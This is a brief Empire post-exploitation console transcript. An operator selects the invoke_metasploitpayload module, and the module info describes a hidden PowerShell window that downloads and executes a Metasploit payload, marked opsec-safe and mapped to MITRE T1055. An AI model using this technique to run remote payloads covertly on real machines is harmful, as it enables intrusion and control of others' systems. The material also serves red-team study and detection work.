 (Empire: VTMZ6AX4) > usemodule powershell/code_execution/invoke_metasploitpayload
[*] Set Agent to VTMZ6AX4
Author @jaredhaight
Background False
Comments https://github.com/jaredhaight/Invoke-MetasploitPayload/
Description Spawns a new, hidden PowerShell window that downloadsand executes a
Metasploit payload. This relies on
theexploit/multi/scripts/web_delivery metasploit module.
Language powershell
Name powershell/code_execution/invoke_metasploitpayload
NeedsAdmin False
OpsecSafe True
Techniques http://attack.mitre.org/techniques/T1055